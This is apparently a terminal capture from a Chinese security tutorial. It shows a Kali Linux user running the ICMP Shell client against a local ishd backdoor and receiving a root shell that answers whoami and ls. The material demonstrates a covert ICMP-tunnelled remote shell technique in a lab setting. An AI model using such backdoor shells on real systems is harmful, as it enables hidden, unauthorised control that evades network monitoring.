 Port Forwarding
kali
kali (1)
History
kali (14)
日本
杨哥
kali
日本
web
杨哥
kali
kali !
kali (2) !
Show more...
Last login: Sun Dec  1 11:43:48 2019 from 192.168.1.5
root@kali:~# ping 127.0.01
PING 127.0.01 (127.0.0.1) 56(84) bytes of data.
8 bytes from 127.0.0.1: icmp_seq=1 ttl=255 (truncated)
8 bytes from 127.0.0.1: icmp_seq=2 ttl=255 (truncated)
8 bytes from 127.0.0.1: icmp_seq=3 ttl=255 (truncated)
^C
--- 127.0.01 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 9223372036854775.807/0.000/0.000/0.000 ms
root@kali:~# cd ISHELL-v0.2/
root@kali:~/ISHELL-v0.2# ./ish -i 6666 -t 0 -p 1024 127.0.0.1
ICMP Shell v0.2  (client)   -   by: Peter Kieltyka
--------------------------------------------------
Connecting to 127.0.0.1...done.
# uid=0(root) gid=0(root) 组=0(root)
uid=0(root) gid=0(root) 组=0(root)
whoami
root
root
ls
ChangeLog
ish
ish.c
ishd
ishd.c
ishell.h
ish_main.c
ish_open.c
Makefile
README
TODO
ChangeLog
ish
ish.c
ishd
ishd.c
ishell.h
ish_main.c
ish_open.c
Makefile
README
TODO
'零组资料文库'